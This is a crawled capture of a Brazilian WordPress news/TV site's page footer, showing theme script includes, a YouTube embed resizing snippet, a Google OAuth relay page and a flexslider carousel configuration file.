<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="fyiwa5SsYeC_KwWLTEVQGA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="fyiwa5SsYeC_KwWLTEVQGA"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15
body_size: -24
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider').flexslider({
    animation: "slide",
    animationLoop: true,
    itemWidth: 243,        
	slideshowSpeed: 10000, 
	useCSS: false,
    itemMargin: 0,
    minItems: 2,
    maxItems: 3
  });
  
});